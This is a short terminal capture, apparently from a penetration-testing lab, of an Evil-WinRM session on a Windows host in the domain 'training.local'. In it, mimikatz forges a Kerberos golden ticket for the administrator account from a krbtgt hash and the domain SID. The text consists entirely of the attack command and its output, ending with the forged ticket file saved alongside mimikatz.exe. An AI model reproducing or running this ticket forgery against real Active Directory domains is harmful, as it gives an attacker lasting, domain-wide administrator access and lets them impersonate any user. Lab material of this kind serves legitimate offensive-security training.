 *Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp> ./mimikatz.exe "kerberos::golden /user:administrator /domain:training.local sid:S-1-5-21-2501991368-4163896689-842069156 /krbtgt:4785a51c191306d52946af288b
7ad2eb /ticket:administrator.golden.kirbi" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /user:administrator /domain:training.local sid:S-1-5-21-2501991368-4163896689-842069156 /krbtgt:4785a51c191306d52946af288b7ad2eb /ticket:administrator.golden.kirbi
User      : administrator
Domain    : training.local
ServiceKey: 4785a51c191306d52946af288b7ad2eb - rc4_hmac_nt
Lifetime  : 11/9/2020 2:08:46 AM ; 11/7/2030 2:08:46 AM ; 11/7/2030 2:08:46 AM
-> Ticket : administrator.golden.kirbi

 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !

mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp> dir


    Directory: C:\Users\svc_account\AppData\Local\Temp


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/9/2020   2:08 AM            804 administrator.golden.kirbi
-a----        11/8/2020  10:15 PM        1309448 mimikatz.exe